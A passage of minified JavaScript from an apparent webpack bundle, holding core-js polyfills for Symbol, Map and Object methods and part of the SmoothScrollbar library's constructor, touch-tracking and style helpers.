T===le&&L(ie,N,Y),_(T),N=C(N,!0),_(Y),n(te,N)?(Y.enumerable?(n(T,J)&&T[J][N]&&(T[J][N]=!1),Y=k(Y,{enumerable:S(0,!1)})):(n(T,J)||A(T,J,S(1,{})),T[J][N]=!0),x(T,N,Y)):A(T,N,Y)},P=function(T,N){_(T);for(var Y,ce=y(N=w(N)),de=0,xe=ce.length;xe>de;)L(T,Y=ce[de++],N[Y]);return T},B=function(T,N){return N===void 0?k(T):P(k(T),N)},G=function(T){var N=q.call(this,T=C(T,!0));return!(this===le&&n(te,T)&&!n(ie,T))&&(!(N||!n(this,T)||!n(te,T)||n(this,J)&&this[J][T])||N)},K=function(T,N){if(T=w(T),N=C(N,!0),T!==le||!n(te,N)||n(ie,N)){var Y=ne(T,N);return!Y||!n(te,N)||n(T,J)&&T[J][N]||(Y.enumerable=!0),Y}},ae=function(T){for(var N,Y=fe(w(T)),ce=[],de=0;Y.length>de;)n(te,N=Y[de++])||N==J||N==u||ce.push(N);return ce},Z=function(T){for(var N,Y=T===le,ce=fe(Y?ie:w(T)),de=[],xe=0;ce.length>xe;)!n(te,N=ce[xe++])||Y&&!n(le,N)||de.push(te[N]);return de};ue||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var T=v(arguments.length>0?arguments[0]:void 0),N=function(Y){this===le&&N.call(ie,Y),n(this,J)&&n(this[J],T)&&(this[J][T]=!1),x(this,T,S(1,Y))};return i&&Be&&x(le,T,{configurable:!0,set:N}),M(T)},s(V[H],"toString",function(){return this._k}),z.f=K,W.f=L,e(73).f=I.f=ae,e(70).f=G,e(69).f=Z,i&&!e(9)&&s(le,"propertyIsEnumerable",G,!0),m.f=function(T){return M(E(T))}),t(t.G+t.W+t.F*!ue,{Symbol:V});for(var se="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),be=0;se.length>be;)E(se[be++]);for(var se=R(E.store),be=0;se.length>be;)g(se[be++]);t(t.S+t.F*!ue,"Symbol",{for:function(T){return n(U,T+="")?U[T]:U[T]=V(T)},keyFor:function(T){if(O(T))return b(U,T);throw TypeError(T+" is not a symbol!")},useSetter:function(){Be=!0},useSimple:function(){Be=!1}}),t(t.S+t.F*!ue,"Object",{create:B,defineProperty:L,defineProperties:P,getOwnPropertyDescriptor:K,getOwnPropertyNames:ae,getOwnPropertySymbols:Z}),F&&t(t.S+t.F*(!ue||c(function(){var T=V();return D([T])!="[null]"||D({a:T})!="{}"||D(Object(T))!="{}"})),"JSON",{stringify:function(T){if(T!==void 0&&!O(T)){for(var N,Y,ce=[T],de=1;arguments.length>de;)ce.push(arguments[de++]);return N=ce[1],typeof N=="function"&&(Y=N),!Y&&p(N)||(N=function(xe,Ee){if(Y&&(Ee=Y.call(this,xe,Ee)),!O(Ee))return Ee}),ce[1]=N,D.apply(F,ce)}}}),V[H][ee]||e(15)(V[H],ee,V[H].valueOf),d(V,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},function(r,a,e){var o=e(41)("meta"),n=e(18),i=e(26),t=e(16).f,s=0,u=Object.isExtensible||function(){return!0},c=!e(21)(function(){return u(Object.preventExtensions({}))}),f=function(g){t(g,o,{value:{i:"O"+ ++s,w:{}}})},d=function(g,b){if(!n(g))return typeof g=="symbol"?g:(typeof g=="string"?"S":"P")+g;if(!i(g,o)){if(!u(g))return"F";if(!b)return"E";f(g)}return g[o].i},v=function(g,b){if(!i(g,o)){if(!u(g))return!0;if(!b)return!1;f(g)}return g[o].w},E=function(g){return c&&m.NEED&&u(g)&&!i(g,o)&&f(g),g},m=r.exports={KEY:o,NEED:!1,fastKey:d,getWeak:v,onFreeze:E}},function(r,a,e){var o=e(11),n=e(12),i=e(9),t=e(61),s=e(16).f;r.exports=function(u){var c=n.Symbol||(n.Symbol=i?{}:o.Symbol||{});u.charAt(0)=="_"||u in c||s(c,u,{value:t.f(u)})}},function(r,a,e){var o=e(31),n=e(33);r.exports=function(i,t){for(var s,u=n(i),c=o(u),f=c.length,d=0;f>d;)if(u[s=c[d++]]===t)return s}},function(r,a,e){var o=e(31),n=e(69),i=e(70);r.exports=function(t){var s=o(t),u=n.f;if(u)for(var c,f=u(t),d=i.f,v=0;f.length>v;)d.call(t,c=f[v++])&&s.push(c);return s}},function(r,a){a.f=Object.getOwnPropertySymbols},function(r,a){a.f={}.propertyIsEnumerable},function(r,a,e){var o=e(35);r.exports=Array.isArray||function(n){return o(n)=="Array"}},function(r,a,e){var o=e(33),n=e(73).f,i={}.toString,t=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(u){try{return n(u)}catch(c){return t.slice()}};r.exports.f=function(u){return t&&i.call(u)=="[object Window]"?s(u):n(o(u))}},function(r,a,e){var o=e(32),n=e(42).concat("length","prototype");a.f=Object.getOwnPropertyNames||function(i){return o(i,n)}},function(r,a,e){var o=e(70),n=e(24),i=e(33),t=e(23),s=e(26),u=e(19),c=Object.getOwnPropertyDescriptor;a.f=e(20)?c:function(f,d){if(f=i(f),d=t(d,!0),u)try{return c(f,d)}catch(v){}if(s(f,d))return n(!o.f.call(f,d),f[d])}},function(r,a){},function(r,a,e){e(66)("asyncIterator")},function(r,a,e){e(66)("observable")},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}var i=e(79),t=o(i),s=e(82),u=o(s),c=e(86),f=o(c);Object.defineProperty(a,"__esModule",{value:!0}),a.SmoothScrollbar=void 0;var d=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),(0,f.default)(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),v=e(89),E=e(112);a.SmoothScrollbar=function(){function m(g){var b=this,y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};n(this,m),g.setAttribute("tabindex","1");var p=(0,E.findChild)(g,"scroll-content"),_=(0,E.findChild)(g,"overscroll-glow"),w=(0,E.findChild)(g,"scrollbar-track-x"),C=(0,E.findChild)(g,"scrollbar-track-y");(0,E.setStyle)(g,{overflow:"hidden",outline:"none"}),(0,E.setStyle)(_,{display:"none","pointer-events":"none"}),this.__readonly("targets",(0,u.default)({container:g,content:p,canvas:{elem:_,context:_.getContext("2d")},xAxis:(0,u.default)({track:w,thumb:(0,E.findChild)(w,"scrollbar-thumb-x")}),yAxis:(0,u.default)({track:C,thumb:(0,E.findChild)(C,"scrollbar-thumb-y")})})).__readonly("offset",{x:0,y:0}).__readonly("thumbOffset",{x:0,y:0}).__readonly("limit",{x:1/0,y:1/0}).__readonly("movement",{x:0,y:0}).__readonly("movementLocked",{x:!1,y:!1}).__readonly("overscrollRendered",{x:0,y:0}).__readonly("overscrollBack",!1).__readonly("thumbSize",{x:0,y:0,realX:0,realY:0}).__readonly("bounding",{top:0,right:0,bottom:0,left:0}).__readonly("children",[]).__readonly("parents",[]).__readonly("size",this.getSize()).__readonly("isNestedScrollbar",!1),(0,t.default)(this,{__hideTrackThrottle:{value:(0,E.debounce)(this.hideTrack.bind(this),1e3,!1)},__updateThrottle:{value:(0,E.debounce)(this.update.bind(this))},__touchRecord:{value:new E.TouchRecord},__listeners:{value:[]},__handlers:{value:[]},__children:{value:[]},__timerID:{value:{}}}),this.__initOptions(y),this.__initScrollbar();var S=g.scrollLeft,k=g.scrollTop;if(g.scrollLeft=g.scrollTop=0,this.setPosition(S,k,!0),v.sbList.set(g,this),typeof v.GLOBAL_ENV.MutationObserver=="function"){var I=new v.GLOBAL_ENV.MutationObserver(function(){b.update(!0)});I.observe(p,{childList:!0}),Object.defineProperty(this,"__observer",{value:I})}}return d(m,[{key:"MAX_OVERSCROLL",get:function(){var g=this.options,b=this.size;switch(g.overscrollEffect){case"bounce":var y=Math.floor(Math.sqrt(Math.pow(b.container.width,2)+Math.pow(b.container.height,2))),p=this.__isMovementLocked()?2:10;return v.GLOBAL_ENV.TOUCH_SUPPORTED?(0,E.pickInRange)(y/p,100,1e3):(0,E.pickInRange)(y/10,25,50);case"glow":return 150;default:return 0}}},{key:"scrollTop",get:function(){return this.offset.y}},{key:"scrollLeft",get:function(){return this.offset.x}}]),m}()},function(r,a,e){r.exports={default:e(80),__esModule:!0}},function(r,a,e){e(81);var o=e(12).Object;r.exports=function(n,i){return o.defineProperties(n,i)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperties:e(30)})},function(r,a,e){r.exports={default:e(83),__esModule:!0}},function(r,a,e){e(84),r.exports=e(12).Object.freeze},function(r,a,e){var o=e(18),n=e(65).onFreeze;e(85)("freeze",function(i){return function(t){return i&&o(t)?i(n(t)):t}})},function(r,a,e){var o=e(10),n=e(12),i=e(21);r.exports=function(t,s){var u=(n.Object||{})[t]||Object[t],c={};c[t]=s(u),o(o.S+o.F*i(function(){u(1)}),"Object",c)}},function(r,a,e){r.exports={default:e(87),__esModule:!0}},function(r,a,e){e(88);var o=e(12).Object;r.exports=function(n,i,t){return o.defineProperty(n,i,t)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperty:e(16).f})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(93);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){r.exports={default:e(91),__esModule:!0}},function(r,a,e){e(92),r.exports=e(12).Object.keys},function(r,a,e){var o=e(47),n=e(31);e(85)("keys",function(){return function(i){return n(o(i))}})},function(r,a,e){function o(d){return d&&d.__esModule?d:{default:d}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(94);(0,s.default)(u).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return u[d]}})});var c=e(95);(0,s.default)(c).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return c[d]}})});var f=e(111);(0,s.default)(f).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return f[d]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=function(f){var d={},v={};return(0,s.default)(f).forEach(function(E){(0,i.default)(d,E,{get:function(){if(!v.hasOwnProperty(E)){var m=f[E];v[E]=m()}return v[E]}})}),d},c={MutationObserver:function(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver},TOUCH_SUPPORTED:function(){return"ontouchstart"in document},EASING_MULTIPLIER:function(){return navigator.userAgent.match(/Android/)?.5:.25},WHEEL_EVENT:function(){return"onwheel"in window?"wheel":"mousewheel"}};a.GLOBAL_ENV=u(c)},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(96),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=new i.default,s=t.set.bind(t),u=t.delete.bind(t);t.update=function(){t.forEach(function(c){c.__updateTree()})},t.delete=function(){var c=u.apply(void 0,arguments);return t.update(),c},t.set=function(){var c=s.apply(void 0,arguments);return t.update(),c},a.sbList=t},function(r,a,e){r.exports={default:e(97),__esModule:!0}},function(r,a,e){e(75),e(4),e(57),e(98),e(108),r.exports=e(12).Map},function(r,a,e){var o=e(99);r.exports=e(104)("Map",function(n){return function(){return n(this,arguments.length>0?arguments[0]:void 0)}},{get:function(n){var i=o.getEntry(this,n);return i&&i.v},set:function(n,i){return o.def(this,n===0?0:n,i)}},o,!0)},function(r,a,e){var o=e(16).f,n=e(29),i=e(100),t=e(13),s=e(101),u=e(7),c=e(102),f=e(8),d=e(60),v=e(103),E=e(20),m=e(65).fastKey,g=E?"_s":"size",b=function(y,p){var _,w=m(p);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==p)return _};r.exports={getConstructor:function(y,p,_,w){var C=y(function(S,k){s(S,C,p,"_i"),S._i=n(null),S._f=void 0,S._l=void 0,S[g]=0,k!=null&&c(k,_,S[w],S)});return i(C.prototype,{clear:function(){for(var S=this,k=S._i,I=S._f;I;I=I.n)I.r=!0,I.p&&(I.p=I.p.n=void 0),delete k[I.i];S._f=S._l=void 0,S[g]=0},delete:function(S){var k=this,I=b(k,S);if(I){var z=I.n,W=I.p;delete k._i[I.i],I.r=!0,W&&(W.n=z),z&&(z.p=W),k._f==I&&(k._f=z),k._l==I&&(k._l=W),k[g]--}return!!I},forEach:function(S){s(this,C,"forEach");for(var k,I=t(S,arguments.length>1?arguments[1]:void 0,3);k=k?k.n:this._f;)for(I(k.v,k.k,this);k&&k.r;)k=k.p},has:function(S){return!!b(this,S)}}),E&&o(C.prototype,"size",{get:function(){return u(this[g])}}),C},def:function(y,p,_){var w,C,S=b(y,p);return S?S.v=_:(y._l=S={i:C=m(p,!0),k:p,v:_,p:w=y._l,n:void 0,r:!1},y._f||(y._f=S),w&&(w.n=S),y[g]++,C!=="F"&&(y._i[C]=S)),y},getEntry:b,setStrong:function(y,p,_){f(y,p,function(w,C){this._t=w,this._k=C,this._l=void 0},function(){for(var w=this,C=w._k,S=w._l;S&&S.r;)S=S.p;return w._t&&(w._l=S=S?S.n:w._t._f)?C=="keys"?d(0,S.k):C=="values"?d(0,S.v):d(0,[S.k,S.v]):(w._t=void 0,d(1))},_?"entries":"values",!_,!0),v(p)}}},function(r,a,e){var o=e(15);r.exports=function(n,i,t){for(var s in i)t&&n[s]?n[s]=i[s]:o(n,s,i[s]);return n}},function(r,a){r.exports=function(e,o,n,i){if(!(e instanceof o)||i!==void 0&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(r,d,e){var o=e(13),n=e(49),i=e(50),t=e(17),s=e(37),u=e(52),c={},f={},d=r.exports=function(v,E,m,g,b){var y,p,_,w,C=b?function(){return v}:u(v),S=o(m,g,E?2:1),k=0;if(typeof C!="function")throw TypeError(v+" is not iterable!");if(i(C)){for(y=s(v.length);y>k;k++)if(w=E?S(t(p=v[k])[0],p[1]):S(v[k]),w===c||w===f)return w}else for(_=C.call(v);!(p=_.next()).done;)if(w=n(_,S,p.value,E),w===c||w===f)return w};d.BREAK=c,d.RETURN=f},function(r,a,e){var o=e(11),n=e(12),i=e(16),t=e(20),s=e(45)("species");r.exports=function(u){var c=typeof n[u]=="function"?n[u]:o[u];t&&c&&!c[s]&&i.f(c,s,{configurable:!0,get:function(){return this}})}},function(r,a,e){var o=e(11),n=e(10),i=e(65),t=e(21),s=e(15),u=e(100),c=e(102),f=e(101),d=e(18),v=e(44),E=e(16).f,m=e(105)(0),g=e(20);r.exports=function(b,y,p,_,w,C){var S=o[b],k=S,I=w?"set":"add",z=k&&k.prototype,W={};return g&&typeof k=="function"&&(C||z.forEach&&!t(function(){new k().entries().next()}))?(k=y(function(R,ne){f(R,k,b,"_c"),R._c=new S,ne!=null&&c(ne,w,R[I],R)}),m("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(R){var ne=R=="add"||R=="set";R in z&&(!C||R!="clear")&&s(k.prototype,R,function(A,fe){if(f(this,k,R),!ne&&C&&!d(A))return R=="get"&&void 0;var V=this._c[R](A===0?0:A,fe);return ne?this:V})}),"size"in z&&E(k.prototype,"size",{get:function(){return this._c.size}})):(k=_.getConstructor(y,b,w,I),u(k.prototype,p),i.NEED=!0),v(k,b),W[b]=k,n(n.G+n.W+n.F,W),C||_.setStrong(k,b,w),k}},function(r,a,e){var o=e(13),n=e(34),i=e(47),t=e(37),s=e(106);r.exports=function(u,c){var f=u==1,d=u==2,v=u==3,E=u==4,m=u==6,g=u==5||m,b=c||s;return function(y,p,_){for(var w,C,S=i(y),k=n(S),I=o(p,_,3),z=t(k.length),W=0,R=f?b(y,z):d?b(y,0):void 0;z>W;W++)if((g||W in k)&&(w=k[W],C=I(w,W,S),u)){if(f)R[W]=C;else if(C)switch(u){case 3:return!0;case 5:return w;case 6:return W;case 2:R.push(w)}else if(E)return!1}return m?-1:v||E?E:R}}},function(r,a,e){var o=e(107);r.exports=function(n,i){return new(o(n))(i)}},function(r,a,e){var o=e(18),n=e(71),i=e(45)("species");r.exports=function(t){var s;return n(t)&&(s=t.constructor,typeof s!="function"||s!==Array&&!n(s.prototype)||(s=void 0),o(s)&&(s=s[i],s===null&&(s=void 0))),s===void 0?Array:s}},function(r,a,e){var o=e(10);o(o.P+o.R,"Map",{toJSON:e(109)("Map")})},function(r,a,e){var o=e(53),n=e(110);r.exports=function(i){return function(){if(o(this)!=i)throw TypeError(i+"#toJSON isn't generic");return n(this)}}},function(r,a,e){var o=e(102);r.exports=function(n,i){var t=[];return o(n,!1,t.push,t,i),t}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.selectors="scrollbar, [scrollbar], [data-scrollbar]"},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(113);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(_){return _&&_.__esModule?_:{default:_}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(114);(0,s.default)(u).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return u[_]}})});var c=e(115);(0,s.default)(c).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return c[_]}})});var f=e(116);(0,s.default)(f).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return f[_]}})});var d=e(117);(0,s.default)(d).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return d[_]}})});var v=e(118);(0,s.default)(v).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return v[_]}})});var E=e(119);(0,s.default)(E).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return E[_]}})});var m=e(120);(0,s.default)(m).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return m[_]}})});var g=e(121);(0,s.default)(g).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return g[_]}})});var b=e(122);(0,s.default)(b).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return b[_]}})});var y=e(123);(0,s.default)(y).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return y[_]}})});var p=e(124);(0,s.default)(p).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return p[_]}})})},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.buildCurve=function(e,o){if(o<=0)return[e];for(var n=[],i=Math.round(o/1e3*60)-1,t=e?Math.pow(1/Math.abs(e),1/i):0,s=1;s<=i;s++)n.push(e-e*Math.pow(t,s));return n.push(e),n}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e=100;a.debounce=function(o){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e,i=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];if(typeof o=="function"){var t=void 0;return function(){for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];!t&&i&&setTimeout(function(){return o.apply(void 0,u)}),clearTimeout(t),t=setTimeout(function(){t=void 0,o.apply(void 0,u)},n)}}}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}function n(s){if(Array.isArray(s)){for(var u=0,c=Array(s.length);u<s.length;u++)c[u]=s[u];return c}return(0,t.default)(s)}var i=e(2),t=o(i);Object.defineProperty(a,"__esModule",{value:!0}),a.findChild=function(s,u){var c=s.children,f=null;return c&&[].concat(n(c)).some(function(d){if(d.className.match(u))return f=d,!0}),f}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e={STANDARD:1,OTHERS:-3},o=[1,28,500],n=function(i){return o[i]||o[0]};a.getDelta=function(i){if("deltaX"in i){var t=n(i.deltaMode);return{x:i.deltaX/e.STANDARD*t,y:i.deltaY/e.STANDARD*t}}return"wheelDeltaX"in i?{x:i.wheelDeltaX/e.OTHERS,y:i.wheelDeltaY/e.OTHERS}:{x:0,y:i.wheelDelta/e.OTHERS}}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getPointerData=function(e){return e.touches?e.touches[e.touches.length-1]:e}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getPosition=void 0;var o=e(118);a.getPosition=function(n){var i=(0,o.getPointerData)(n);return{x:i.clientX,y:i.clientY}}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getTouchID=void 0;var o=e(118);a.getTouchID=function(n){var i=(0,o.getPointerData)(n);return i.identifier}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.isOneOf=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return o.some(function(n){return e===n})}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.pickInRange=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:-1/0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1/0;return Math.max(o,Math.min(e,n))}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(90),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=["webkit","moz","ms","o"],s=new RegExp("^-(?!(?:"+t.join("|")+")-)"),u=function(c){var f={};return(0,i.default)(c).forEach(function(d){if(!s.test(d))return void(f[d]=c[d]);var v=c[d];d=d.replace(/^-/,""),f[d]=v,t.forEach(function(E){f["-"+E+"-"+d]=v})}),f};a.setStyle=function(c,f){f=u(f),(0,i.default)(f).forEach(function(d){var v=d.replace(/^-/,"").replace(/-([a-z])/g,function(E,m){return m.toUpperCase()});c.style[v]=f[d]})}},function(r,a,e){function o(b){return b&&b.__esModule?b:{default:b}}function n(b){if(Array.isArray(b)){for(var y=0,p=Array(b.length);y<b.length;y++)p[y]=b[y];return p}return(0,s.default)(b)}function i(b,y){if(!(b instanceof y))throw new TypeError("Cannot call a class as a function")}var t=e(2),s=o(t),u=e(86),c=o(u),f=e(125),d=o(f);Object.defineProperty(a,"__esModule",{value:!0}),a.TouchRecord=void 0;var v=d.default||function(b){for(var y=1;y<arguments.length;y++){var p=arguments[y];for(var _ in p)Object.prototype.hasOwnProperty.call(p,_)&&(b[_]=p[_])}return b},E=function(){function b(y,p){for(var _=0;_<p.length;_++){var w=p[_];w.enumerable=w.enumerable||!1,w.configurable=!0,"value"in w&&(w.writable=!0),(0,c.default)(y,w.key,w)}}return function(y,p,_){return p&&b(y.prototype,p),_&&b(y,_),y}}(),m=e(119),g=function(){function b(y){i(this,b),this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition=(0,m.getPosition)(y)}return E(b,[{key:"update",value:function(y){var p=this.velocity,_=this.updateTime,w=this.lastPosition,C=Date.now(),S=(0,m.getPosition)(y),k={x:-(S.x-w.x),y:-(S.y-w.y)},I=C-_||16,z=k.x/I*1e3,W=k.y/I*1e3;p.x=.8*z+.2*p.x,p.y=.8*W+.2*p.y,this.delta=k,this.updateTime=C,this.lastPosition=S}}]),b}();a.TouchRecord=function(){function b(){i(this,b),this.touchList={},this.lastTouch=null,this.activeTouchID=void 0}return E(b,[{key:"__add",value:function(y){if(this.__has(y))return null;var p=new g(y);return this.touchList[y.identifier]=p,p}},{key:"__renew",value:function(y){if(!this.__has(y))return null;var p=this.touchList[y.identifier];return p.update(y),p}},{key:"__delete",value:function(y){return delete this.touchList[y.identifier]}},{key:"__has",value:function(y){return this.touchList.hasOwnProperty(y.identifier)}},{key:"__setActiveID",value:function(y){this.activeTouchID=y[y.length-1].identifier,this.lastTouch=this.touchList[this.activeTouchID]}},{key:"__getActiveTracker",value:function(){var y=this.touchList,p=this.activeTouchID;return y[p]}},{key:"isActive",value:function(){return this.activeTouchID!==void 0}},{key:"getDelta",value:function(){var y=this.__getActiveTracker();return y?v({},y.delta):this.__primitiveValue}},{key:"getVelocity",value:function(){var y=this.__getActiveTracker();return y?v({},y.velocity):this.__primitiveValue}},{key:"getLastPosition",value:function(){var y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",p=this.__getActiveTracker()||this.lastTouch,_=p?p.lastPosition:this.__primitiveValue;return y?_.hasOwnProperty(y)?_[y]:0:v({},_)}},{key:"updatedRecently",value:function(){var y=this.__getActiveTracker();return y&&Date.now()-y.updateTime<30}},{key:"track",value:function(y){var p=this,_=y.targetTouches;return[].concat(n(_)).forEach(function(w){p.__add(w)}),this.touchList}},{key:"update",value:function(y){var p=this,_=y.touches,w=y.changedTouches;return[].concat(n(_)).forEach(function(C){p.__renew(C)}),this.__setActiveID(w),this.touchList}},{key:"release",value:function(y){var p=this;return this.activeTouchID=void 0,[].concat(n(y.changedTouches)).forEach(function(_){p.__delete(_)}),this.touchList}},{key:"__primitiveValue",get:function(){return{x:0,y:0}}}]),b}()},function(r,a,e){r.exports={default:e(126),__esModule:!0}},function(r,a,e){e(127),r.exports=e(12).Object.assign},function(r,a,e){var o=e(10);o(o.S+o.F,"Object",{assign:e(128)})},function(r,a,e){var o=e(31),n=e(69),i=e(70),t=e(47),s=e(34),u=Object.assign;r.exports=!u||e(21)(function(){var c={},f={},d=Symbol(),v="abcdefghijklmnopqrst";return c[d]=7,v.split("").forEach(function(E){f[E]=E}),u({},c)[d]!=7||Object.keys(u({},f)).join("")!=v})?function(c,f){for(var d=t(c),v=arguments.length,E=1,m=n.f,g=i.f;v>E;)for(var b,y=s(arguments[E++]),p=m?o(y).concat(m(y)):o(y),_=p.length,w=0;_>w;)g.call(y,b=p[w++])&&(d[b]=y[b]);return d}:u},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(130);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(S){return S&&S.__esModule?S:{default:S}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(131);(0,s.default)(u).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return u[S]}})});var c=e(132);(0,s.default)(c).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return c[S]}})});var f=e(133);(0,s.default)(f).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return f[S]}})});var d=e(134);(0,s.default)(d).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return d[S]}})});var v=e(135);(0,s.default)(v).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return v[S]}})});var E=e(136);(0,s.default)(E).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return E[S]}})});var m=e(137);(0,s.default)(m).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return m[S]}})});var g=e(138);(0,s.default)(g).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return g[S]}})});var b=e(139);(0,s.default)(b).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return b[S]}})});var y=e(140);(0,s.default)(y).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return y[S]}})});var p=e(141);(0,s.default)(p).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return p[S]}})});var _=e(142);(0,s.default)(_).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return _[S]}})});var w=e(143);(0,s.default)(w).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return w[S]}})});var C=e(144);(0,s.default)(C).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return C[S]}})})},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.clearMovement=o.SmoothScrollbar.prototype.stop=function(){this.movement.x=this.movement.y=0,cancelAnimationFrame(this.__timerID.scrollTo)}},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,t.default)(f)}var i=e(2),t=o(i),s=e(78),u=e(112),c=e(89);s.SmoothScrollbar.prototype.destroy=function(f){var d=this.__listeners,v=this.__handlers,E=this.__observer,m=this.targets,g=m.container,b=m.content;if(v.forEach(function(p){var 